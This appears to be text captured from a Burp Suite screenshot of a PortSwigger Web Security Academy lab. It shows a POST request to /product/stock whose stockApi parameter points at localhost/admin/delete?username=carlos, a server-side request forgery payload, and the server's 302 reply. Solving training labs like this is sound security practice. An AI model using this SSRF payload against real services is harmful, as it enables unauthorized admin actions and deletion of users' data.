 Send Cancel < > Follow redirection Target: https://acb21f851fb10e74c085
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acb21f851fb10e74c0858d3400be00a2.web-security-academy.net
3 Cookie: session=j4yR9tTybJO9Ismqncn18PwvlG9fGekD
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acb21f851fb10e74c0858d3400be00a2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acb21f851fb10e74c0858d3400be00a2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=lTx8wWc1B4PqYsxqUOx4gCM9TBdZuLEH; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7